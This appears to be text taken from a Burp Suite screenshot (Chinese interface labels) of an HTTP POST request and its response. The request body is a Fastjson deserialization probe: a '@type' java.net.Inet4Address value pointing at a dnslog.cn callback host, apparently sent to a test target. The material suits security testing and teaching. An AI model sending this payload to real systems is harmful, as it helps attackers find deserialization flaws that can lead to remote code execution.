 请求
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 123.58.224.8:34859
3 Content-Type: application/json
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/2010
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 142.139.1.15
11 Content-Length: 69
12
13
14 {
"zeo":{
"@type":"java.net.Inet4Address",
"val":"kw04n1.dnslog.cn"
}
}
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Mon, 18 Jul 2022 07:00:12 GMT
5 Connection: close
6
7 {
8 "age":20
9 }